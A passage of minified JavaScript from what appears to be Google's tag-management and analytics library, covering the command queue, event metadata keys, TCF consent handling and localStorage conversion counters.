El:"euid_logged_in_state",Ae:"euid_mode_enabled",eb:"event_start_timestamp_ms",Il:"event_usage",Ci:"extra_tag_experiment_ids",ws:"add_parameter",Di:"attribution_reporting_experiment",Ei:"counting_method",qh:"send_as_iframe",xs:"parameter_order",rh:"parsed_target",hp:"ga4_collection_subdomain",Xl:"gbraid_cookie_marked",th:"handle_internally",ba:"hit_type",Bd:"hit_type_override",Uf:"ignore_hit_success_failure",As:"is_config_command",wh:"is_consent_update",Vf:"is_conversion",fm:"is_ecommerce",Cd:"is_external_event",
Ii:"is_fallback_aw_conversion_ping_allowed",Wf:"is_first_visit",gm:"is_first_visit_conversion",xh:"is_fl_fallback_conversion_flow_allowed",Dd:"is_fpm_encryption",Ji:"is_fpm_split",Hb:"is_gcp_conversion",hm:"is_google_signals_allowed",Ed:"is_merchant_center",yh:"is_new_to_site",Ki:"is_personalization",zh:"is_server_side_destination",De:"is_session_start",jm:"is_session_start_conversion",Bs:"is_sgtm_ga_ads_conversion_study_control_group",Cs:"is_sgtm_prehit",km:"is_sgtm_service_worker",Li:"is_split_conversion",
op:"is_syn",Xf:"join_id",Mi:"join_elapsed",Yf:"join_timer_sec",Oi:"local_storage_aw_conversion_counters",He:"tunnel_updated",Gs:"prehit_for_retry",Is:"promises",Js:"record_aw_latency",Rc:"redact_ads_data",Ie:"redact_click_ids",xm:"remarketing_only",Ui:"send_ccm_parallel_ping",Ls:"send_ccm_parallel_test_ping",eg:"send_to_destinations",Vi:"send_to_targets",Bp:"send_user_data_hit",Pa:"source_canonical_id",ya:"speculative",Fm:"speculative_in_message",Gm:"suppress_script_load",Hm:"syn_or_mod",Mm:"transient_ecsid",
fg:"transmission_type",Ta:"user_data",Os:"user_data_from_automatic",Ps:"user_data_from_automatic_getter",Om:"user_data_from_code",Hp:"user_data_from_manual",Pm:"user_data_mode",gg:"user_id_updated"}};var Xo=new vb,Yo={},Zo={},bp={name:gg(19),set:function(a,b){sd(Kb(a,b),Yo);$o()},get:function(a){return ap(a,2)},reset:function(){Xo=new vb;Yo={};$o()}};function ap(a,b){return b!=2?Xo.get(a):cp(a)}function cp(a,b){var c=a.split(".");b=b||[];for(var d=Yo,e=0;e<c.length;e++){if(d===null)return!1;if(d===void 0)break;d=d[c[e]];if(b.indexOf(d)!==-1)return}return d}function dp(a,b){Zo.hasOwnProperty(a)||(Xo.set(a,b),sd(Kb(a,b),Yo),$o())}
function ep(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=ap(c,1);if(Array.isArray(d)||rd(d))d=sd(d,null);Zo[c]=d}}function $o(a){wb(Zo,function(b,c){Xo.set(b,c);sd(Kb(b),Yo);sd(Kb(b,c),Yo);a&&delete Zo[b]})}function fp(a,b){var c,d=(b===void 0?2:b)!==1?cp(a):Xo.get(a);pd(d)==="array"||pd(d)==="object"?c=sd(d,null):c=d;return c};var gp={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function hp(a){a=a===void 0?{}:a;var b=gg(5).split("-")[0].toUpperCase(),c,d={ctid:gg(5),un:hg(15),yn:gg(14),Yq:fg(7)?2:1,Lr:a.An,canonicalId:gg(6),Br:(c=Mj())==null?void 0:c.canonicalContainerId,Mr:a.Ud===void 0?void 0:a.Ud?10:12};d.canonicalId!==a.Qa&&(d.Qa=a.Qa);var e=Jj();d.jr=e?e.canonicalContainerId:void 0;Wi?(d.Uh=gp[b],d.Uh||(d.Uh=0)):d.Uh=Xi?13:10;fg(47)?(d.Gj=0,d.Up=2):fg(50)?d.Gj=1:d.Gj=3;var f={6:!1};hg(54)===2?f[7]=!0:hg(54)===1&&(f[2]=!0);if(Bc){var g=lj(rj(Bc),"host");g&&(f[8]=g.match(/^(www\.)?googletagmanager\.com$/)===
null)}d.aq=f;return lf(d,a.Gh)};var ip={In:lg(3,0)},jp=[],kp=!1;function lp(a){jp.push(a)}var mp=void 0,np={},op=void 0,pp=new function(){var a=5;ip.In>0&&(a=ip.In);this.H=a;this.C=0;this.P=[]},qp=1E3;
function rp(a,b){var c=mp;if(c===void 0)if(b)c=Tn();else return"";for(var d=[nk("https://"+gg(21)),"/a","?id="+gg(5)],e=m(jp),f=e.next();!f.done;f=e.next())for(var g=f.value,h=g({eventId:c,Wd:!!a}),l=m(h),n=l.next();!n.done;n=l.next()){var p=m(n.value),q=p.next().value,r=p.next().value;d.push("&"+q+"="+r)}d.push("&z=0");return d.join("")}
function sp(){if(Ni.H&&(op&&(x.clearTimeout(op),op=void 0),mp!==void 0&&tp)){var a=Vl(vl.aa.Oc);if(Rl(a))kp||(kp=!0,Tl(a,sp));else{var b;if(!(b=np[mp])){var c=pp;b=c.C<c.H?!1:Db()-c.P[c.C%c.H]<1E3}if(b||qp--<=0)M(1),np[mp]=!0;else{var d=pp,e=d.C++%d.H;d.P[e]=Db();var f=rp(!0);pl({destinationId:gg(5),endpoint:56,eventId:mp},f);kp=tp=!1}}}}function up(){if(Ek&&Ni.H){var a=rp(!0,!0);pl({destinationId:gg(5),endpoint:56,eventId:mp},a)}}var tp=!1;
function vp(a){np[a]||(a!==mp&&(sp(),mp=a),tp=!0,op||(op=x.setTimeout(sp,500)),rp().length>=2022&&sp())}var wp=tb();function xp(){wp=tb()}function yp(){var a=[["v","3"],["t","t"],["pid",String(wp)]],b=hp();b&&a.push(["gtm",b]);return a};var zp={};function Ap(a,b,c){Ek&&a!==void 0&&(zp[a]=zp[a]||[],zp[a].push(c+b),vp(a))}function Bp(a){var b=a.eventId,c=a.Wd,d=[],e=zp[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete zp[b];return d};function Cp(a,b,c,d){var e=Zn(c,d.isGtmEvent);e&&(Vi&&(d.deferrable=!0),Dp.push("event",[b,a],e,d))}function Ep(a,b,c,d){var e=Zn(c,d.isGtmEvent);e&&Dp.push("get",[a,b],e,d)}function Fp(a){var b=Zn(a,!0),c;b?c=Gp(Dp,b).T:c={};return c}
var Hp=function(){this.C={};this.T={};this.V={};this.la=null;this.P={};this.H=!1;this.status=1},Ip=function(a,b,c,d){this.H=Db();this.C=b;this.args=c;this.messageContext=d;this.type=a},Jp=function(){this.destinations={};this.C={};this.commands=[]},Gp=function(a,b){return a.destinations[b.destinationId]=a.destinations[b.destinationId]||new Hp},Kp=function(a,b,c,d){if(d.C){var e=Gp(a,d.C),f=e.la;if(f){var g=sd(c,null),h=sd(F(240)?e.C[d.C.destinationId]:e.C[d.C.id],null),l=sd(e.P,null),n=sd(e.T,null),
p=sd(a.C,null),q={};if(Ek)try{q=sd(Yo,null)}catch(w){M(72)}var r=d.C.prefix,u=function(w){Ap(d.messageContext.eventId,r,w)},t=Wo(Vo(Uo(Ho(Go(Eo(Do(Fo(Co(Bo(Ao(new zo(d.messageContext.eventId,d.messageContext.priorityId),g),h),l),n),p),q),d.messageContext.eventMetadata),function(){if(u){var w=u;u=void 0;w("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(u){var w=u;u=void 0;w("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent)),
v=function(){try{Ap(d.messageContext.eventId,r,"1");var w=d.type,y=d.C.id;if(Gk&&w==="config"){var z,D=(z=Zn(y))==null?void 0:z.ids;if(!(D&&D.length>1)){var E,L=Cc("google_tag_data",{});L.td||(L.td={});E=L.td;var K=sd(t.T);sd(t.C,K);var S=[],Z;for(Z in E)E.hasOwnProperty(Z)&&mo(E[Z],K).length&&S.push(Z);S.length&&(ko(y,S),ib("TAGGING",go[A.readyState]||14));E[y]=K}}f(d.C.id,b,d.H,t)}catch(ea){Ap(d.messageContext.eventId,r,"4")}};b==="gtag.get"?v():Tl(e.xa,v)}}};
Jp.prototype.register=function(a,b,c,d){var e=Gp(this,a);e.status!==3&&(e.la=b,e.status=3,e.xa=Vl(c),Lp(this,a,d||{}),this.flush())};
Jp.prototype.push=function(a,b,c,d){c!==void 0&&(Gp(this,c).status===1&&(Gp(this,c).status=2,this.push("require",[{}],c,{})),Gp(this,c).H&&(d.deferrable=!1),d.eventMetadata||(d.eventMetadata={}),d.eventMetadata[O.A.eg]||(d.eventMetadata[O.A.eg]=[c.destinationId]),d.eventMetadata[O.A.Vi]||(d.eventMetadata[O.A.Vi]=[c.id]));this.commands.push(new Ip(a,c,b,d));d.deferrable||this.flush()};
Jp.prototype.flush=function(a){for(var b=this,c=[],d=!1,e={};this.commands.length;e={Tc:void 0,Ih:void 0,ij:void 0,jj:void 0}){var f=this.commands[0],g=f.C;if(f.messageContext.deferrable)!g||Gp(this,g).H?(f.messageContext.deferrable=!1,this.commands.push(f)):c.push(f),this.commands.shift();else{switch(f.type){case "require":if(Gp(this,g).status!==3&&!a){this.commands.push.apply(this.commands,c);return}break;case "set":var h=f.args[0];wb(h,function(v,w){sd(Kb(v,w),b.C)});uo(h,!0);break;case "config":var l=
Gp(this,g);e.Tc={};wb(f.args[0],function(v){return function(w,y){sd(Kb(w,y),v.Tc)}}(e));var n=!!e.Tc[I.m.wd];delete e.Tc[I.m.wd];var p=g.destinationId===g.id;uo(e.Tc,!0);n||(p?l.P={}:l.C[g.id]={});l.H&&n||Kp(this,I.m.ma,e.Tc,f);l.H=!0;p?sd(e.Tc,l.P):(sd(e.Tc,l.C[g.id]),M(70));d=!0;break;case "event":e.Ih={};wb(f.args[0],function(v){return function(w,y){sd(Kb(w,y),v.Ih)}}(e));uo(e.Ih);Kp(this,f.args[1],e.Ih,f);break;case "get":var q={},r=(q[I.m.Cf]=f.args[0],q[I.m.Bf]=f.args[1],q);Kp(this,I.m.Ab,r,
f);break;case "container_config":var u=Gp(this,g);e.ij={};wb(f.args[0],function(v){return function(w,y){sd(Kb(w,y),v.ij)}}(e));u.P=e.ij;d=u.H=!0;break;case "destination_config":var t=Gp(this,g);e.jj={};wb(f.args[0],function(v){return function(w,y){sd(Kb(w,y),v.jj)}}(e));t.C[g.id]||(t.C[g.id]={});t.C[g.id]=e.jj;d=t.H=!0}this.commands.shift();Mp(this,f)}}this.commands.push.apply(this.commands,c);d&&this.flush()};
var Mp=function(a,b){if(b.type!=="require")if(b.C)for(var c=Gp(a,b.C).V[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.V)for(var g=f.V[b.type]||[],h=0;h<g.length;h++)g[h]()}},Lp=function(a,b,c){var d=sd(c,null);sd(Gp(a,b).T,d);Gp(a,b).T=d},Dp=new Jp;function Np(a){var b=a.location.href;if(a===a.top)return{url:b,Wq:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1],g;f&&((g=b)==null?void 0:g.indexOf(f))===-1&&(c=!1,b=f)}return{url:b,Wq:c}}function Op(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{al(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function Pp(){for(var a=x,b=a;a&&a!=a.parent;)a=a.parent,Op(a)&&(b=a);return b};var Qp=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},Rp=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function Sp(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)};var Tp=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},Up=function(a){var b=x;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return Op(b.top)?1:2},Vp=function(a){a=a===void 0?document:a;return a.createElement("img")};function Wp(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function Xp(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function Yp(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=Vp(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=vc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}Xp(e,"load",f);Xp(e,"error",f)};Wp(e,"load",f);Wp(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function Zp(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";Sp(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});$p(c,b)}
function $p(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else Yp(c,a,b===void 0?!1:b,d===void 0?!1:d)};var aq=function(){this.la=this.la;this.T=this.T};aq.prototype.la=!1;aq.prototype.dispose=function(){this.la||(this.la=!0,this.P())};aq.prototype[Symbol.dispose]=function(){this.dispose()};aq.prototype.addOnDisposeCallback=function(a,b){this.la?b!==void 0?a.call(b):a():(this.T||(this.T=[]),b&&(a=a.bind(b)),this.T.push(a))};aq.prototype.P=function(){if(this.T)for(;this.T.length;)this.T.shift()()};function bq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var cq=function(a,b){b=b===void 0?{}:b;aq.call(this);this.C=null;this.xa={};this.Pc=0;this.V=null;this.H=a;var c;this.xb=(c=b.timeoutMs)!=null?c:500;var d;this.Za=(d=b.Us)!=null?d:!1};wa(cq,aq);cq.prototype.P=function(){this.xa={};this.V&&(Xp(this.H,"message",this.V),delete this.V);delete this.xa;delete this.H;delete this.C;aq.prototype.P.call(this)};var eq=function(a){return typeof a.H.__tcfapi==="function"||dq(a)!=null};
cq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.Za},d=Rp(function(){return a(c)}),e=0;this.xb!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.xb));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=bq(c),c.internalBlockOnErrors=b.Za,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{fq(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};cq.prototype.removeEventListener=function(a){a&&a.listenerId&&fq(this,"removeEventListener",null,a.listenerId)};
var hq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=gq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&gq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?gq(a.purpose.legitimateInterests,
b)&&gq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},gq=function(a,b){return!(!a||!a[b])},fq=function(a,b,c,d){c||(c=function(){});var e=a.H;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(dq(a)){iq(a);var g=++a.Pc;a.xa[g]=c;if(a.C){var h={};a.C.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},dq=function(a){if(a.C)return a.C;a.C=Tp(a.H,"__tcfapiLocator");return a.C},iq=function(a){if(!a.V){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.xa[d.callId](d.returnValue,d.success)}catch(e){}};a.V=b;Wp(a.H,"message",b)}},jq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=bq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(Zp({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var kq={1:0,3:0,4:0,7:3,9:3,10:3};lg(32,500);function lq(){return On("tcf",function(){return{}})}var mq=function(){return new cq(x,{timeoutMs:-1})};
function nq(){var a=lq(),b=mq();eq(b)&&!oq()&&!pq()&&M(124);if(!a.active&&eq(b)){oq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,wl().active=!0,a.tcString="tcunavailable");Kn();try{b.addEventListener(function(c){if(c.internalErrorState!==0)qq(a),Ln([I.m.X,I.m.Ma,I.m.W]),wl().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,pq()&&(a.active=!0),!rq(c)||oq()||pq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in kq)kq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(rq(c)){var g={},h;for(h in kq)if(kq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={zq:!0};p=p===void 0?{}:p;l=jq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.zq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?hq(n,"1",0):!0:!1;g["1"]=l}else g[h]=hq(c,h,kq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[I.m.X]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(Ln([I.m.X,I.m.Ma,I.m.W]),wl().active=!0):(r[I.m.Ma]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[I.m.W]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":Ln([I.m.W]),En(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:sq()||""}))}}else Ln([I.m.X,I.m.Ma,I.m.W])})}catch(c){qq(a),Ln([I.m.X,I.m.Ma,I.m.W]),wl().active=!0}}}
function qq(a){a.type="e";a.tcString="tcunavailable"}function rq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function oq(){return x.gtag_enable_tcf_support===!0}function pq(){return lq().enableAdvertiserConsentMode===!0}function sq(){var a=lq();if(a.active)return a.tcString}function tq(){var a=lq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function uq(a){if(!kq.hasOwnProperty(String(a)))return!0;var b=lq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var vq=[I.m.X,I.m.ja,I.m.W,I.m.Ma],wq={},xq=(wq[I.m.X]=1,wq[I.m.ja]=2,wq);function yq(a){if(a===void 0)return 0;switch(N(a,I.m.Rb)){case void 0:return 1;case !1:return 3;default:return 2}}function zq(){return(F(183)?jg(16).split("~"):jg(17).split("~")).indexOf(Em())!==-1&&yc.globalPrivacyControl===!0}function Aq(a){if(zq())return!1;var b=yq(a);if(b===3)return!1;switch(Fl(I.m.Ma)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function Bq(){return Hl()||!El(I.m.X)||!El(I.m.ja)}function Cq(){var a={},b;for(b in xq)xq.hasOwnProperty(b)&&(a[xq[b]]=Fl(b));return"G1"+hf(a[1]||0)+hf(a[2]||0)}var Dq={},Eq=(Dq[I.m.X]=0,Dq[I.m.ja]=1,Dq[I.m.W]=2,Dq[I.m.Ma]=3,Dq);function Fq(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function Gq(a){for(var b="1",c=0;c<vq.length;c++){var d=b,e,f=vq[c],g=Dl.delegatedConsentTypes[f];e=g===void 0?0:Eq.hasOwnProperty(g)?12|Eq[g]:8;var h=wl();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|Fq(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Fq(l.declare)<<4|Fq(l.default)<<2|Fq(l.update)])}var n=b,p=(zq()?1:0)<<3,q=(Hl()?1:0)<<2,r=yq(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Dl.containerScopedDefaults.ad_storage<<4|Dl.containerScopedDefaults.analytics_storage<<2|Dl.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Dl.usedContainerScopedDefaults?1:0)<<2|Dl.containerScopedDefaults.ad_personalization]}
function Hq(){if(!El(I.m.W))return"-";if(F(170))return"a";for(var a=Object.keys(Wm),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Dl.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=Wm[l])}(Dl.usedCorePlatformServices?Dl.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function Iq(){return Gm()||(oq()||pq())&&tq()==="1"?"1":"0"}function Jq(){return(Gm()?!0:!(!oq()&&!pq())&&tq()==="1")||!El(I.m.W)}
function Kq(){var a="0",b="0",c;var d=lq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=lq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;Gm()&&(h|=1);tq()==="1"&&(h|=2);oq()&&(h|=4);var l;var n=lq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);wl().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function Lq(){return Em()==="US-CO"};function Mq(a,b,c,d){var e,f=Number(a.Wc!=null?a.Wc:void 0);f!==0&&(e=new Date((b||Db())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,wc:d}};var Nq=["ad_storage","ad_user_data"];function Oq(a,b){if(!a)return ib("TAGGING",32),10;if(b===null||b===void 0||b==="")return ib("TAGGING",33),11;var c=Pq(!1);if(c.error!==0)return ib("TAGGING",34),c.error;if(!c.value)return ib("TAGGING",35),2;c.value[a]=b;var d=Qq(c);d!==0&&ib("TAGGING",36);return d}
function Rq(a){if(!a)return ib("TAGGING",27),{error:10};var b=Pq();if(b.error!==0)return ib("TAGGING",29),b;if(!b.value)return ib("TAGGING",30),{error:2};if(!(a in b.value))return ib("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(ib("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function Pq(a){a=a===void 0?!0:a;if(!El(Nq))return ib("TAGGING",43),{error:3};try{if(!x.localStorage)return ib("TAGGING",44),{error:1}}catch(f){return ib("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=x.localStorage.getItem("_gcl_ls")}catch(f){return ib("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return ib("TAGGING",47),{error:12}}}catch(f){return ib("TAGGING",48),{error:8}}if(b.schema!=="gcl")return ib("TAGGING",49),{error:4};
if(b.version!==1)return ib("TAGGING",50),{error:5};try{var e=Sq(b);a&&e&&Qq({value:b,error:0})}catch(f){return ib("TAGGING",48),{error:8}}return{value:b,error:0}}
function Sq(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,ib("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=Sq(a[e.value])||c;return c}return!1}
function Qq(a){if(a.error)return a.error;if(!a.value)return ib("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return ib("TAGGING",52),6}try{x.localStorage.setItem("_gcl_ls",c)}catch(d){return ib("TAGGING",53),7}return 0};var Tq={yg:"value",fb:"conversionCount",zg:1},Uq={Oh:9,Th:10,yg:"timeouts",fb:"timeouts",zg:0},Vq=[Tq,Uq,{Oh:11,Th:12,yg:"eopCount",fb:"endOfPageCount",zg:0},{Oh:11,Th:12,yg:"errors",fb:"errors",zg:0}];function Wq(a){var b;b=b===void 0?1:b;if(!Xq(a))return{};var c=Yq(Vq),d=c[a.fb];if(d===void 0||d===-1)return c;var e={},f=ma(Object,"assign").call(Object,{},c,(e[a.fb]=d+b,e));return Zq(f)?f:c}
function Yq(a){var b;a:{var c=Rq("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&Xq(l)){var n=e[l.yg];n===void 0||Number.isNaN(n)?f[l.fb]=-1:f[l.fb]=Number(n)}else f[l.fb]=-1}return f}
function $q(a){for(var b=[],c=m(Vq),d=c.next();!d.done;d=c.next()){var e=d.value,f=a[e.fb];if(f===void 0||f<e.zg)break;b.push(f.toString())}return b.join("~")}function Zq(a,b){b=b||{};for(var c=Db(),d=Mq(b,c,!0),e={},f=m(Vq),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.fb];l!==void 0&&l!==-1&&(e[h.yg]=l)}e.creationTimeMs=c;return Oq("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function Xq(a){return El(["ad_storage","ad_user_data"])?!a.Th||Ua(a.Th):!1}
function ar(a){return El(["ad_storage","ad_user_data"])?!a.Oh||Ua(a.Oh):!1};var br={N:{Ap:0,Yj:1,Kg:2,nk:3,Xh:4,lk:5,mk:6,pk:7,Yh:8,Gl:9,Fl:10,Bi:11,Hl:12,ph:13,Ql:14,cg:15,zp:16,Je:17,aj:18,bj:19,cj:20,Jm:21,dj:22,ai:23,yk:24}};br.N[br.N.Ap]="RESERVED_ZERO";br.N[br.N.Yj]="ADS_CONVERSION_HIT";br.N[br.N.Kg]="CONTAINER_EXECUTE_START";br.N[br.N.nk]="CONTAINER_SETUP_END";br.N[br.N.Xh]="CONTAINER_SETUP_START";br.N[br.N.lk]="CONTAINER_BLOCKING_END";br.N[br.N.mk]="CONTAINER_EXECUTE_END";br.N[br.N.pk]="CONTAINER_YIELD_END";br.N[br.N.Yh]="CONTAINER_YIELD_START";br.N[br.N.Gl]="EVENT_EXECUTE_END";
br.N[br.N.Fl]="EVENT_EVALUATION_END";br.N[br.N.Bi]="EVENT_EVALUATION_START";br.N[br.N.Hl]="EVENT_SETUP_END";br.N[br.N.ph]="EVENT_SETUP_START";br.N[br.N.Ql]="GA4_CONVERSION_HIT";br.N[br.N.cg]="PAGE_LOAD";br.N[br.N.zp]="PAGEVIEW";br.N[br.N.Je]="SNIPPET_LOAD";br.N[br.N.aj]="TAG_CALLBACK_ERROR";br.N[br.N.bj]="TAG_CALLBACK_FAILURE";br.N[br.N.cj]="TAG_CALLBACK_SUCCESS";br.N[br.N.Jm]="TAG_EXECUTE_END";br.N[br.N.dj]="TAG_EXECUTE_START";br.N[br.N.ai]="CUSTOM_PERFORMANCE_START";br.N[br.N.yk]="CUSTOM_PERFORMANCE_END";var cr=[],dr={},er={};function fr(a){if(Ua(19)&&cr.includes(a)){var b;(b=gd())==null||b.mark(a+"-"+br.N.ai+"-"+(er[a]||0))}}function gr(a){if(Ua(19)&&cr.includes(a)){var b=a+"-"+br.N.yk+"-"+(er[a]||0),c={start:a+"-"+br.N.ai+"-"+(er[a]||0),end:b},d;(d=gd())==null||d.mark(b);var e,f,g=(f=(e=gd())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(er[a]=(er[a]||0)+1,dr[a]=g+(dr[a]||0))}};var hr=["2","3"];function ir(a){return a.origin!=="null"};function jr(a,b,c,d){try{fr("3");var e;return(e=kr(function(f){return 